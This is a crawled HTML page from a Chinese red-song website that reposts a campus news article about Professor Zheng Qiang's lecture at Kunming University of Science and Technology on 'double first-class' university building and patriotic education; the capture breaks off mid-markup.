

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.51puli.com/rmhg/37313921.html
body_size: 9898
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="“说唱”达人郑强教授在昆工传播“郑”能量唱红歌讲“强”制标准!" />
    <meta name="description" content="✬会讲哲学也会讲段子✬✬郑强教授的反差萌到底是一种什么样的存在✬试问怎样的“地方区域性高校&#039;双一流&#039;建设的现实背景与可行举措”报告会能收获百余次激烈的掌声？试问怎样的专场报告会深受学生的喜爱，会场传来178次欢乐的笑声？试问贵州大学校长郑强" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>“说唱”达人郑强教授在昆工传播“郑”能量唱红歌讲“强”制标准!-遵义红歌音乐联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/petroleum/expend/victim.css" rel="stylesheet" />
  </head>

  <body>
    <div class="container">
      <img src="/application/resistant/acknowledge.png" alt="遵义红歌音乐联盟" title="遵义红歌音乐联盟" class="logo scale" />
    </div>
    <div class="guide">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
              <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/rmhg.html">热门红歌</a></li> <li><a href="/lmxw.html">联盟新闻</a></li> <li><a href="/xydt.html">行业动态</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <span class="bread">当前位置： <a href="/">首页</a>>
        <a href="/rmhg.html">热门红歌</a>>
        <a class="active">“说唱”达人郑强教授在昆工传播“郑”能量唱红歌讲“强”制标准!</a>
      </span>
      <div class="row">
        <div class="col-md-12 right_list">
          <div class="article_details">
            <li class="article_title">“说唱”达人郑强教授在昆工传播“郑”能量唱红歌讲“强”制标准!</li>
            <li class="source_time"><span>2022-03-09 01:04:58</span></li>
            <div class="article_details2">
              <div>
                <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section style="box-sizing: border-box; background-color: rgb(255, 255, 255);"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: center; font-size: 16px; color: rgb(255, 174, 0); line-height: 1.6; letter-spacing: 2px; box-sizing: border-box;"><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">✬会讲<span style="color: rgb(66, 60, 60); box-sizing: border-box;">哲学</span>也会讲<span style="color: rgb(66, 60, 60); box-sizing: border-box;">段子</span>✬</strong></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">✬<span style="color: rgb(62, 62, 62); box-sizing: border-box;">郑强教授的</span><span style="color: rgb(66, 60, 60); box-sizing: border-box;">反差萌</span>到底是一种什么样的存在✬</strong></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><img style="vertical-align: middle; box-sizing: border-box;" class="" data-src="http://mmbiz.qpic.cn/mmbiz_gif/SPKI4pGPsEyYJkdxAgjQrK1bkysCDLeEUmW8uAjBe9xrBic2ibyR7LcCkicFqqXJib5VL8XJvv7CpfA3t4BHhiaRn9Q/0?wx_fmt=gif" data-ratio="1" data-w="175" data-type="gif"></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: center; font-size: 14px; color: rgb(101, 61, 20); line-height: 1.8; box-sizing: border-box;"><p style="box-sizing: border-box;"><span style="color: rgb(62, 62, 62); box-sizing: border-box;"><strong style="box-sizing: border-box;">试问怎样的“地方区域性高校'双一流'建设</strong></span></p><p style="box-sizing: border-box;"><span style="color: rgb(62, 62, 62); box-sizing: border-box;"><strong style="box-sizing: border-box;">的现实背景与可行举措”报告会</strong></span></p><p style="box-sizing: border-box;"><span style="color: rgb(62, 62, 62); box-sizing: border-box;"><strong style="box-sizing: border-box;">能收获<span style="color: rgb(101, 61, 20); box-sizing: border-box;">百余次激烈的掌声</span>？</strong></span></p><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="box-sizing: border-box;"><span style="color: rgb(62, 62, 62); box-sizing: border-box;"><strong style="box-sizing: border-box;">试问怎样的专场报告会深受学生的喜爱，</strong></span></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;"><span style="color: rgb(62, 62, 62); box-sizing: border-box;">会场传来</span><span style="box-sizing: border-box;">178次欢乐的笑声</span><span style="color: rgb(62, 62, 62); box-sizing: border-box;">？</span></strong><strong style="box-sizing: border-box;"><br style="box-sizing: border-box;"></strong></p><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="box-sizing: border-box;"><span style="color: rgb(62, 62, 62); box-sizing: border-box;"><strong style="box-sizing: border-box;">试问贵州大学校长郑强教授的<span style="color: rgb(101, 61, 20); box-sizing: border-box;">音乐功底</span>如何？</strong></span></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><img style="vertical-align: middle; box-shadow: rgb(0, 0, 0) 0px 0px 0px; box-sizing: border-box;" class="" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/SPKI4pGPsEyYJkdxAgjQrK1bkysCDLeEmA0LafVIgiaQcRa1C28VubKqKBISXRdErY8lGib2kiaPbNpznwicicB7iazA/0?wx_fmt=jpeg" data-ratio="0.6671875" data-w="640" data-type="jpeg"></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="line-height: 1.8; box-sizing: border-box;"><p style="box-sizing: border-box;"><span style="font-size: 14px; box-sizing: border-box;">机智的小团来为你们揭晓答案啦~</span></p><p style="box-sizing: border-box;"><span style="font-size: 14px; box-sizing: border-box;">答案就在</span><span style="color: rgb(101, 61, 20); box-sizing: border-box;"><strong style="box-sizing: border-box;">郑强教授的昆工专场报告会！</strong></span></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px; padding-right: 3px; padding-left: 3px; text-align: center; overflow: hidden;  box-sizing: border-box; "><section class="" style="height: 2.6em; box-sizing: border-box;"><section style=" transform: rotate(-45deg); -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -o-transform: rotate(-45deg); margin-top: -1em; box-sizing: border-box;"><section style="width: 2em; height: 2em; margin: auto; display: inline-block; box-sizing: border-box;"><section style="height: 100%; border-left-width: 0.2em; border-left-style: solid; border-left-color: rgb(101, 61, 20); border-bottom-width: 0.2em; border-bottom-style: solid; border-bottom-color: rgb(101, 61, 20); box-sizing: border-box; background-color: transparent !important;"></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: center; line-height: 1.8; color: rgb(62, 62, 62); box-sizing: border-box;"><p style="box-sizing: border-box;"><span style="font-size: 14px; letter-spacing: 0px; line-height: 1.6; box-sizing: border-box;">4月1日下午，</span><br style="box-sizing: border-box;"></p><p style="box-sizing: border-box;"><span style="font-size: 14px; letter-spacing: 0px; line-height: 1.6; box-sizing: border-box;">我校呈贡校区红土会堂座无虚席，</span></p><p style="box-sizing: border-box;"><span style="font-size: 14px; box-sizing: border-box;">会堂传来了一阵阵激烈的掌声！</span></p><p style="box-sizing: border-box;"><span style="font-size: 14px; box-sizing: border-box;">没错，浙江大学党委副书记，贵州大学校长——</span></p><p style="box-sizing: border-box;"><strong style="letter-spacing: 0px; line-height: 1.8; box-sizing: border-box;">郑强教授</strong></p><p style="box-sizing: border-box;"><span style="box-sizing: border-box;"><strong style="box-sizing: border-box;">又来昆工啦！</strong></span></p><p style="box-sizing: border-box;"><span style="font-size: 14px; line-height: 22.4px; box-sizing: border-box;">什么？你问郑强是何许人也？</span></p><p style="box-sizing: border-box;"><span style="font-size: 14px; line-height: 22.4px; box-sizing: border-box;">那你可就out啦！</span></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><img style="vertical-align: middle; box-sizing: border-box;" class="" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/SPKI4pGPsEyYJkdxAgjQrK1bkysCDLeEkEFUVd8o07DIPG1tHk50eXZRqgqgDicOPX3IsyEXSpnib7GdibFWUmLCw/0?wx_fmt=jpeg" data-ratio="0.75" data-w="640" data-type="jpeg"></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="font-size: 14px; line-height: 1.8; padding-right: 10px; padding-left: 10px; box-sizing: border-box;"><p style="box-sizing: border-box;">郑强教授为我校师生带来了主题为<span style="color: rgb(101, 61, 20); box-sizing: border-box;"><strong style="box-sizing: border-box;"><span style="letter-spacing: 0px; line-height: 1.6; box-sizing: border-box;">“地方区域性高校'双一流'建设的现实背景与可行举措”</span></strong></span><span style="letter-spacing: 0px; line-height: 1.6; box-sizing: border-box;">的专场报告会<strong style="box-sizing: border-box;">。</strong></span></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-right: 0%; margin-bottom: 20px; margin-left: 0%;  box-sizing: border-box; "><section class="" style="font-size: 14px; padding-right: 10px; padding-left: 10px; line-height: 1.8; box-sizing: border-box;"><p style="box-sizing: border-box;">本次专场讲座由我校党委<strong style="box-sizing: border-box;">张英杰书记</strong>主持，对浙江大学党委副书记、贵州大学校长<strong style="box-sizing: border-box;">郑强教授</strong>的到来表示热烈欢迎~</p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center; margin-top: 0.5em; margin-bottom: 0.5em; padding-left: 0.5em; padding-right: 0.5em;  box-sizing: border-box; "><img style="box-sizing: border-box; width: 100%; box-shadow: rgb(102, 102, 102) 3.53553px 3.53553px 8px; border-color: white;" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/SPKI4pGPsEyYJkdxAgjQrK1bkysCDLeENicm89b4s58Q4lIHicSNp8FiaCnSN6mdlja53XLq5Fje1KggpqdbQqTibQ/0?wx_fmt=jpeg" class="" data-ratio="0.6671875" data-w="640" width="100%" data-type="jpeg"></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px; text-align: center; line-height: 1; font-size: 12.8px;  box-sizing: border-box; "><section class="" style="width: 0px; display: inline-block; vertical-align: bottom; border-bottom-width: 1.6em; border-bottom-style: solid; border-bottom-color: rgba(123, 136, 48, 0.54902); border-left-width: 0.9em !important; border-left-style: solid !important; border-left-color: transparent !important; border-right-width: 0.9em !important; border-right-style: solid !important; border-right-color: transparent !important; box-sizing: border-box;"></section><section class="" style="width: 0px; display: inline-block; vertical-align: bottom; margin-left: -0.6em; border-bottom-width: 1em; border-bottom-style: solid; border-bottom-color: rgb(214, 51, 60); border-left-width: 0.6em !important; border-left-style: solid !important; border-left-color: transparent !important; border-right-width: 0.6em !important; border-right-style: solid !important; border-right-color: transparent !important; box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="font-size: 16px; box-sizing: border-box;"><p style="text-align: center; box-sizing: border-box;"><span style="color: rgb(101, 61, 20); box-sizing: border-box;"><strong style="box-sizing: border-box;">“建强培特”</strong></span><strong style="box-sizing: border-box;">，玩特色，玩出一片天地！</strong></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-right: 0%; margin-bottom: 20px; margin-left: 0%;  box-sizing: border-box; "><section class="" style="text-align: center; font-size: 14px; padding-right: 10px; padding-left: 10px; line-height: 1.8; box-sizing: border-box;"><p style="text-align: left; box-sizing: border-box;">郑强教授以贵州大学近年来的改革发展为例，用富有激情、幽默生动的演讲、独到新颖的见解、精辟入理的分析，<strong style="box-sizing: border-box;"><span style="color: rgb(101, 61, 20); box-sizing: border-box;">解读了“双一流”建设背景下，地方区域性高校面临的新形势、新挑战，</span></strong>并与师生们分享办学治校理念。</p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center; margin-top: 0.5em; margin-bottom: 0.5em; padding-left: 0.5em; padding-right: 0.5em;  box-sizing: border-box; "><img style="box-sizing: border-box; width: 100%; box-shadow: rgb(102, 102, 102) 3.53553px 3.53553px 8px; border-color: white;" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/SPKI4pGPsEyYJkdxAgjQrK1bkysCDLeEx34wlxwk56gdiav9MJ5Dh5dKQM6QCyHibK5RCnZgribYxIow42BxUUQmw/0?wx_fmt=jpeg" class="" data-ratio="0.6671875" data-w="640" width="100%" data-type="jpeg"></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="font-size: 14px; padding-right: 10px; padding-left: 10px; line-height: 1.8; box-sizing: border-box;"><p style="box-sizing: border-box;">整场报告持续近三个小时，赢得全场观众<span style="color: rgb(101, 61, 20); box-sizing: border-box;"><strong style="box-sizing: border-box;">百余次</strong></span><strong style="box-sizing: border-box;"><span style="color: rgb(101, 61, 20); box-sizing: border-box;">掌声</span></strong>。</p><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="box-sizing: border-box;">郑强教授从<strong style="box-sizing: border-box;"><span style="color: rgb(101, 61, 20); box-sizing: border-box;">办好贵州大学的动力与责任，贵州大学发展的理念与进展，关于“双一流”建设的若干思考，当今大学生思政教育若干热点问题的思考</span></strong>等四个部分分享了他的观点与建议。</p><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="box-sizing: border-box;"><span style="letter-spacing: 0px; line-height: 1.8; box-sizing: border-box;">在介绍贵州大学的办学治校理念时，郑强教授分享了他的治校思路：“</span><span style="letter-spacing: 0px; line-height: 1.8; color: rgb(101, 61, 20); box-sizing: border-box;"><strong style="box-sizing: border-box;">认清形势、凝聚人心、抓住机遇、创新发展</strong></span><span style="letter-spacing: 0px; line-height: 1.8; box-sizing: border-box;">”，并说明一所大学应当靠<strong style="box-sizing: border-box;"><span style="letter-spacing: 0px; line-height: 1.8; color: rgb(101, 61, 20); box-sizing: border-box;">学生誉校、靠学科名校、靠学者撑校、靠学术立校</span></strong>。郑强教授呼吁<strong style="box-sizing: border-box;"><span style="letter-spacing: 0px; line-height: 1.8; color: rgb(101, 61, 20); box-sizing: border-box;">“建强培特”，寻求新突破，强化特色办学。</span></strong></span></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center; margin-top: 0.5em; margin-bottom: 0.5em; padding-left: 0.5em; padding-right: 0.5em;  box-sizing: border-box; "><img style="box-sizing: border-box; width: 100%; box-shadow: rgb(102, 102, 102) 3.53553px 3.53553px 8px; border-color: white;" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/SPKI4pGPsEyYJkdxAgjQrK1bkysCDLeEr9CMGpWQ37Q1jdUyLNiajrYPjXKdSjuQFgKBrxzuUMrnAGc21gwBMJQ/0?wx_fmt=jpeg" class="" data-ratio="0.6671875" data-w="640" width="100%" data-type="jpeg"></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="font-size: 14px; padding-right: 10px; padding-left: 10px; line-height: 1.8; box-sizing: border-box;"><p style="box-sizing: border-box;">在讲到培养青年的爱国主义和核心价值观时，郑强教授热血澎湃，<strong style="box-sizing: border-box;"><span style="color: rgb(101, 61, 20); box-sizing: border-box;">现场为昆工学子演唱了《绣红旗》中的片段</span></strong>，<strong style="box-sizing: border-box;"><span style="color: rgb(101, 61, 20); box-sizing: border-box;">赢得台下掌声连连。</span></strong>郑强教授在表达自己的核心价值观的同时，也表示希望培养青年学生的爱国热情，他认为大学应当培养<strong style="box-sizing: border-box;"><span style="color: rgb(101, 61, 20); box-sizing: border-box;">人格健全、品行高尚、体魄强健、学识广博、有远大理想</span></strong>的人，共塑中国梦。</p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center; margin-top: 0.5em; margin-bottom: 0.5em; padding-left: 0.5em; padding-right: 0.5em;  box-sizing: border-box; "><img style="box-sizing: border-box; width: 100%; box-shadow: rgb(102, 102, 102) 3.53553px 3.53553px 8px; border-color: white;" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/SPKI4pGPsEyYJkdxAgjQrK1bkysCDLeEBdWEQlSoMj18kWI9ZUTdPIfE9OKwicLaTVIsdEiaSgrbujMoxH95tjNg/0?wx_fmt=jpeg" class="" data-ratio="0.7796875" data-w="640" width="100%" data-type="jpeg"></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="font-size: 12px; box-sizing: border-box;"><p style="text-align: right; box-sizing: border-box;">（图片来自：昆明理工大学新闻中心）<br style="box-sizing: border-box;"></p><p style="text-align: right; box-sizing: border-box;"><br></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px; text-align: center; line-height: 1; font-size: 12.8px;  box-sizing: border-box; "><section class="" style="width: 0px; display: inline-block; vertical-align: bottom; border-bottom-width: 1.6em; border-bottom-style: solid; border-bottom-color: rgba(123, 136, 48, 0.54902); border-left-width: 0.9em !important; border-left-style: solid !important; border-left-color: transparent !important; border-right-width: 0.9em !important; border-right-style: solid !important; border-right-color: transparent !important; box-sizing: border-box;"></section><section class="" style="width: 0px; display: inline-block; vertical-align: bottom; margin-left: -0.6em; border-bottom-width: 1em; border-bottom-style: solid; border-bottom-color: rgb(214, 51, 60); border-left-width: 0.6em !important; border-left-style: solid !important; border-left-color: transparent !important; border-right-width: 0.6em !important; border-right-style: solid !important; border-right-color: transparent !important; box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="font-size: 16px; box-sizing: border-box;"><p style="text-align: center; box-sizing: border-box;"><strong style="box-sizing: border-box;">敢问路在何方？路就在脚下！</strong></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: justify; font-size: 14px; color: rgb(62, 62, 62); letter-spacing: 0px; line-height: 1.8; padding: 2px 10px; box-sizing: border-box;"><p style="white-space: normal; box-sizing: border-box;">在谈到当今大学思政教育的热点时，郑强教授表示，<span style="color: rgb(101, 61, 20); box-sizing: border-box;"><strong style="box-sizing: border-box;">中国梦，是中国大学生之梦，</strong></span>只有培养好中国大学生，让中国大学生铭记历史的教训，才能使之为中华民族的伟大复兴而奋斗，才能让国家更加发达，民族更加兴旺。有知识，有才能的中国大学生能够做一个有尊严的中国人。</p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center; margin-top: 0.5em; margin-bottom: 0.5em; padding-left: 0.5em; padding-right: 0.5em;  box-sizing: border-box; "><img style="box-sizing: border-box; width: 100%; box-shadow: rgb(102, 102, 102) 0.2em 0.2em 0.5em; border-color: white;" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/SPKI4pGPsEyYJkdxAgjQrK1bkysCDLeEZuEpMUN60C3QkVIcSJuhQjrgwTvnbibibKWayydoD0ib2njOWKLDQNhdA/0?wx_fmt=jpeg" class="" data-ratio="0.6671875" data-w="640" width="100%" data-type="jpeg"></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="font-size: 14px; line-height: 1.8; padding-right: 10px; padding-left: 10px; box-sizing: border-box;"><p style="box-sizing: border-box;">在郑强教授整个讲座过程中，现场师生拿起纸笔认真地做笔记，台下不时响起一阵阵热烈的掌声和欢呼声，这是大家对强哥理论的赞同和认可~</p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center; margin-top: 0.5em; margin-bottom: 0.5em; padding-left: 0.5em; padding-right: 0.5em;  box-sizing: border-box; "><img style="box-sizing: border-box; width: 100%; box-shadow: rgb(102, 102, 102) 0.2em 0.2em 0.5em; border-color: white;" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/SPKI4pGPsEyYJkdxAgjQrK1bkysCDLeEpO94Qpib8drs2BoVzrcIMmRvIXjOKHO5sQOMKarM5DlhHMAC1CUwnxw/0?wx_fmt=jpeg" class="" data-ratio="0.6671875" data-w="640" width="100%" data-type="jpeg"></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-right: 0%; margin-bottom: 20px; margin-left: 0%;  box-sizing: border-box; "><section class="" style="font-size: 14px; padding-right: 10px; padding-left: 10px; line-height: 1.8; box-sizing: border-box;"><p style="box-sizing: border-box;">张英杰书记感谢郑强教授对于建设“双一流”高校的经验分享，表示“双一流”建设是全国高校建设重中之重的任务，我校要借鉴经验，<span style="color: rgb(101, 61, 20); box-sizing: border-box;"><strong style="box-sizing: border-box;">提高核心竞争力，加强“双一流”建设。</strong></span>不忘初心，砥砺前行。</p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px; text-align: center; line-height: 1; font-size: 12.8px;  box-sizing: border-box; "><section class="" style="width: 0px; display: inline-block; vertical-align: bottom; border-bottom-width: 1.6em; border-bottom-style: solid; border-bottom-color: rgba(123, 136, 48, 0.54902); border-left-width: 0.9em !important; border-left-style: solid !important; border-left-color: transparent !important; border-right-width: 0.9em !important; border-right-style: solid !important; border-right-color: transparent !important; box-sizing: border-box;"></section><section class="" style="width: 0px; display: inline-block; vertical-align: bottom; margin-left: -0.6em; border-bottom-width: 1em; border-bottom-style: solid; border-bottom-color: rgb(214, 51, 60); border-left-width: 0.6em !important; border-left-style: solid !important; border-left-color: transparent !important; border-right-width: 0.6em !important; border-right-style: solid !important; border-right-color: transparent !important; box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: center; font-size: 16px; box-sizing: border-box;"><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">小团有话说</strong></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: -10px; margin-right: 0%; margin-left: 0%;  box-sizing: border-box; "><section class="" style="text-align: justify; font-size: 14px; color: rgb(62, 62, 62); line-height: 1.8; letter-spacing: 0px; padding-right: 10px; padding-left: 10px; box-sizing: border-box;"><p style="white-space: normal; box-sizing: border-box;">听完郑强教授的讲座，小团内心无限感慨，作为昆工的学生，要把学校建设成“双一流”高校，不仅仅是学校领导或是老师的责任，更需要全校师生共同奋斗，才能发展学术和创新，更加有效的建设好咱们昆工。</p><p style="white-space: normal; box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal; box-sizing: border-box;">最后，送上强哥和我校师生们的亲切合影~</p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center; margin-top: 0.5em; margin-bottom: 0.5em; padding-left: 0.5em; padding-right: 0.5em;  box-sizing: border-box; "><img style="box-sizing: border-box; width: 100%; box-shadow: rgb(102, 102, 102) 3.53553px 3.53553px 8px; border-color: white;" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/SPKI4pGPsEyYJkdxAgjQrK1bkysCDLeEHhO5dAvcEiaCyIHzFC4yafLwDplX7G5MggFxTxBVkproib2PW4wteUgQ/0?wx_fmt=jpeg" class="" data-ratio="0.6671875" data-w="640" width="100%" data-type="jpeg"></section></section><section 